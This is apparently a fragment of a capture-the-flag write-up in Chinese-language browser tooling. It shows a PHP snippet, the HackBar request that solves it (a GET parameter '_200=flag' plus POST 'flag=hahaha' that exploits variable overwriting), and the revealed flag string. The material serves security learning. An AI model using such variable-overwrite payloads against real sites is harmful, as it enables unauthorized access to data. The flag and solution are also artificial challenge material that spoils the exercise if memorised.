 if ( $_POST["flag"] !== $flag )
die($_403);
echo "This is your flag : ". $flag . "\n";
die($_200);
?>
This is your flag : hahaha flag{Variable_coverage_is_interesting}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
样式表编辑器 (CSS) (Shift+F7)
Encryption Encoding SQL XSS LFI
Load URL
http://a16ne.cn:1001/?_200=flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All
flag=hahaha